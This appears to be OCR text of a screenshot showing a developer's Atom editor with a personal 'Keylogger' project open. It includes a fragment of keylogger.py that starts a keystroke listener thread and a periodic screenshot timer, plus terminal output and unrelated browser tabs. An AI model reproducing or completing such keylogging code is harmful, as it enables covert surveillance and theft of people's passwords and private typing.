 Atom File Edit View Selection Find Packages Window Help
91% Fri 4:07 PM
Log On
Welcom
Basic K
yelpz-m-d.herokuapp.com/showRes
Apps
Plot + Action +? -...
The Best Free / O...
Counter Offer
⭐ : 4.5
+14153410169
Visit
Belcampo SF/SoMa
⭐ : 5.0
+14152376707
Visit
SomeFreshAfric....gif
giphy (1).gif
keylogger.py — ~/dev/Side-Projects/Keylogger
Project
Keylogger
.git
logs
keylogs
screenshots
.DS_Store
.DS_Store
keylogger.py
README.md
keylogger.py
1571440038.68328...
.DS_Store — Keylog...
.DS_Store — Keylog...
README.md
53
54 with Listener(on_press=self.on_press) as listener:
55 listener.join()
56
57 def run(self, interval=1):
58 self._build_logs()
59 Thread(target=self._keylogger).start()
60 IntervalTimer(interval, self._screenshot).start()
61
62 # def char(event):
63 # print("pressed", repr(event.char))
64 # key1 = event.char
65 # Log.append(key1)
66 # print(Log)
67 #
68 # def click(event):
69 # frame.focus_set()
70 # print("clicked at", event.x,event.y)
71 # key2 = event.x,event.y
72 # Log.append(key2)
73 # print(Log)
/Users/dahveyeacowan
Fri Oct 18 16:01:05 2019
^CTraceback (most recent call last):
File "keylogger.py", line 83, in <module>
master.mainloop()
File "/usr/local/Cellar/python/3.7.4/Frameworks/Python.framework/Versions/3.7/li
b/python3.7/tkinter/__init__.py", line 1283, in mainloop
self.tk.mainloop(n)
KeyboardInterrupt
Ifrit:Keylogger dahveyeacowan$ python3 keylogger.py
96.78.162.189
127.0.0.1
/Users/dahveyeacowan
Fri Oct 18 16:07:17 2019
keylogger.py 0 0 0 81:15
LF UTF-8 Python master Fetch GitHub Git (10)